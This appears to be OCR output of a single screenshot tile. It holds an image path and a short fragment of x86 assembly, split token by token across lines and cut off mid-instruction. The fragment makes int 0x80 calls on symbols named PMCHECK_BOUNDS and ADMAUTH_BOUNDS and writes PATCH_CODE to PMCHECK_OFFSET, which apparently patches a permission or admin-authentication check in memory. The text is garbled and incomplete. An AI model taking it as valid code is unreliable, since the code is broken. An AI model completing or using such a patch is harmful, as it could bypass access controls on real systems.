
    add 
ch
, 
0x10
    add 
dl
, 
0x7
    add 
al
, 
0x7d
    push 
eax
    mov 
ebx
, PMCHECK_BOUNDS       
    int 
0x80
    pop 
eax
    mov 
ebx
, ADMAUTH_BOUNDS       
    int 
0x80
    push PATCH_CODE

    pop 
eax
    mov dword 
[
PMCHECK_OFFSET
]
, 
ea